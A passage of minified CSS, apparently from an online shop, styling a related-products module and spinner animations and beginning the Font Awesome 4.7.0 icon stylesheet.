15px;font-weight:700;line-height:18px;text-transform:uppercase;margin-top:6px!important;margin-bottom:14px!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-image{position:relative;float:left;margin-right:5px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product img{margin:0 6px;border:1px solid #D0D1D5;width:inherit!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description{float:left}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-name{font-size:1em!important;font-weight:700}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-name a{color:#595A5E;text-decoration:none;font-size:1em!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-name a:hover{text-decoration:underline}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-description{position:relative!important;height:inherit!important;width:inherit!important;background:none!important;font-size:.9em;font-weight:400;text-transform:none;margin-top:3px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-description a{text-decoration:none;color:inherit!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-description a:hover{text-decoration:underline}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-options{font-size:.7em;font-weight:700;font-style:italic;margin-bottom:3px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-attribute-designation{font-size:.7em;font-weight:700}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-price{font-size:1em;margin-top:3px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-price .old-price{font-size:0.9em!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-price .price-percent-reduction{font-size:1em!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .buttons{float:right}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .buttons .detail-button{text-transform:none!important}@media only screen and (max-width:640px){.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product{text-align:center!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description{float:none!important;margin-top:17px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-image{float:none!important;display:inline-block}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .buttons{float:none!important;margin-top:12px}}.lineven-relatedproducts .list-a .reviews{text-align:left!important;margin-top:5px;margin-bottom:5px;min-width:250px}.lineven-relatedproducts .list-a .reviews .partner_average_star{float:left;margin-right:8px}.lineven-relatedproducts .list-a .reviews .partner_details{font-size:11px;font-weight:400;padding-top:2px}.lineven-relatedproducts .list-a .hook-reviews{display:inline-block;text-align:center}.lineven-relatedproducts .list-a .hook-reviews .product-list-reviews{position:relative!important;top:auto!important;margin-top:5px;background:none!important}.lineven-relatedproducts .thumbnails{margin-top:10px}.lineven-relatedproducts .thumbnails .clear{clear:both}.lineven-relatedproducts .thumbnails ul.rlp-products{clear:both;list-style-type:none;padding:0 15px}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product{float:left;padding:3px;text-align:center;font-weight:700;line-height:18px;text-transform:uppercase;margin:0!important;margin-bottom:12px!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-image{position:relative}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product img{margin:0 6px;border:1px solid #D0D1D5;width:inherit!important;display:inline-block!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description{display:inline-block;text-align:center;margin-left:4px}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-name{font-size:1em!important;display:inline-block;font-weight:700;text-align:center;margin-top:4px}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-name a{color:#595A5E;text-decoration:none;font-size:1em!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-name a:hover{text-decoration:underline}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-description{position:relative!important;height:inherit!important;width:inherit!important;background:none!important;font-size:.8em;margin-top:3px;font-weight:400;text-transform:none;text-align:center}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-description a{text-decoration:none;color:inherit!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-description a:hover{text-decoration:none}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-attribute-designation{font-size:.6em;font-weight:700;margin-top:2px;margin-bottom:3px}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-options{height:20px;font-size:10px;text-transform:none;font-weight:700;font-style:italic}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-price{display:block!important;text-align:center;font-size:1em;margin-top:8px;vertical-align:middle}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-price .old-price{font-size:0.9em!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-price .price-percent-reduction{font-size:1em!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-price .current-price{font-size:1.1em!important;display:block}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .buttons{display:inline-block;margin-top:4px;text-align:center}.lineven-relatedproducts .thumbnails .reviews{text-align:center}.lineven-relatedproducts .thumbnails .reviews .partner_average_star{display:inline-block}.lineven-relatedproducts .thumbnails .reviews .partner_details{clear:both;display:block;font-size:.8em;font-weight:400}.lineven-relatedproducts .thumbnails .hook-reviews{display:block;text-align:center;clear:both;height:18px}.lineven-relatedproducts .thumbnails .hook-reviews .product-list-reviews{position:relative!important;top:-8px!important;background:none!important}@media only screen and (max-width:640px){.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product{float:none!important}}.lineven-relatedproducts .theme{margin-top:10px}.lineven-relatedproducts .theme .clear{clear:both}.lineven-relatedproducts .discount-percentage{top:10px}.rlp-home .header-hr{margin-top:0px!important}.rlp-product-footer{margin-top:10px}.rlp-product-footer .header-hr,.rlp-shoppingcart-footer .header-hr{margin-top:0px!important}.rlp-product-quickview h2{text-align:left}.rlp-ajaxcart{padding-left:8px;padding-right:8px}.rlp-ajaxcart .thumbnails ul.rlp-products li.rlp-product .product-image{max-width:none!important}.rlp-ajaxcart .thumbnails ul.rlp-products li.rlp-product img{width:auto!important}.rlp-ajaxcart h2{text-align:left}.rlp-home .products-section-title{text-align:center;margin-bottom:1.5rem}.rlp-busyload-container,.rlp-busyload-container-item{align-items:initial!important}.rlp-busyload-spinner{margin-top:50px!important}.lineven-relatedproducts .rlp-column{box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);margin-bottom:1.5625rem;background:#fff;padding:1.5625rem 1.25rem}.lineven-relatedproducts .rlp-column ul.rlp-products{margin-left:0px!important;padding-left:0px!important}.lineven-relatedproducts .rlp-column ul.rlp-products li.rlp-product{margin-left:0px!important;padding-left:0px!important;margin-bottom:8px!important}.lineven-relatedproducts .rlp-column .products-block-image{position:relative;float:left;margin-right:8px}.lineven-relatedproducts .rlp-column .product-attribute-designation{display:none}.lineven-relatedproducts .rlp-column .product-options{display:none}.lineven-relatedproducts .rlp-column .product-name{font-size:0.8em!important}.lineven-relatedproducts .rlp-column .product-name a{color:inherit;text-decoration:none;font-size:1em!important}.lineven-relatedproducts .rlp-column .product-description{display:none}.lineven-relatedproducts .rlp-column .product-price{font-size:1em;margin-top:3px}.lineven-relatedproducts .rlp-column .product-price .old-price{font-size:0.9em!important}.lineven-relatedproducts .rlp-column .product-price .price-percent-reduction{font-size:1em!important}.lineven-relatedproducts .rlp-column .reviews{text-align:left!important;margin-bottom:8px;min-width:250px}.lineven-relatedproducts .rlp-column .reviews .partner_average_star{float:left;margin-right:8px}.lineven-relatedproducts .rlp-column .reviews .partner_details{display:none}.lineven-relatedproducts .rlp-column .hook-reviews{display:inline-block;text-align:center}.lineven-relatedproducts .rlp-column .hook-reviews .product-list-reviews{position:relative!important;top:auto!important;margin-top:5px;background:none!important}.spinner-cube-grid{width:40px;height:40px}.spinner-cube-grid .sk-cube{width:33%;height:33%;background-color:#333;float:left;-webkit-animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out;animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out}.spinner-cube-grid .sk-cube1{-webkit-animation-delay:.2s;animation-delay:.2s}.spinner-cube-grid .sk-cube2{-webkit-animation-delay:.3s;animation-delay:.3s}.spinner-cube-grid .sk-cube3{-webkit-animation-delay:.4s;animation-delay:.4s}.spinner-cube-grid .sk-cube4{-webkit-animation-delay:.1s;animation-delay:.1s}.spinner-cube-grid .sk-cube5{-webkit-animation-delay:.2s;animation-delay:.2s}.spinner-cube-grid .sk-cube6{-webkit-animation-delay:.3s;animation-delay:.3s}.spinner-cube-grid .sk-cube7{-webkit-animation-delay:0s;animation-delay:0s}.spinner-cube-grid .sk-cube8{-webkit-animation-delay:.1s;animation-delay:.1s}.spinner-cube-grid .sk-cube9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes sk-cubeGridScaleDelay{0%,70%,to{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes sk-cubeGridScaleDelay{0%,70%,to{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}.spinner-circle-line{margin:10px auto 0;width:70px;text-align:center}.spinner-circle-line>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner-circle-line .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner-circle-line .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.spinner-circles{width:40px;height:40px;position:relative;text-align:center;-webkit-animation:sk-rotate 2s infinite linear;animation:sk-rotate 2s infinite linear}.dot1,.dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#333;border-radius:100%;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-rotate{to{-webkit-transform:rotate(1turn)}}@keyframes sk-rotate{to{transform:rotate(1turn);-webkit-transform:rotate(1turn)}}.spinner-cube{width:40px;height:40px;background-color:#333;margin:100px auto;-webkit-animation:sk-rotateplane 1.2s infinite ease-in-out;animation:sk-rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes sk-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}to{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes sk-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.spinner-cubes{width:40px;height:40px;position:relative}.cube1,.cube2{background-color:#333;width:15px;height:15px;position:absolute;top:0;left:0;-webkit-animation:sk-cubemove 1.8s infinite ease-in-out;animation:sk-cubemove 1.8s infinite ease-in-out}.cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{-webkit-transform:rotate(-1turn)}}@keyframes sk-cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{transform:rotate(-1turn);-webkit-transform:rotate(-1turn)}}.spinner-pump{width:40px;height:40px;position:relative}.double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#333;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,to{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,to{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.spinner-pulsar{width:40px;height:40px;background-color:#333;border-radius:100%;-webkit-animation:sk-scaleout 1s infinite ease-in-out;animation:sk-scaleout 1s infinite ease-in-out}@-webkit-keyframes sk-scaleout{0%{-webkit-transform:scale(0)}to{-webkit-transform:scale(1);opacity:0}}@keyframes sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.spinner-accordion{margin:100px auto;width:50px;height:40px;text-align:center;font-size:10px}.spinner-accordion>div{background-color:#333;height:100%;width:6px;display:inline-block;-webkit-animation:sk-stretchdelay 1.2s infinite ease-in-out;animation:sk-stretchdelay 1.2s infinite ease-in-out}.spinner-accordion.rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner-accordion .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.spinner-accordion .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.spinner-accordion.rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes sk-stretchdelay{0%,40%,to{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes sk-stretchdelay{0%,40%,to{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.no-scroll{overflow:hidden}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}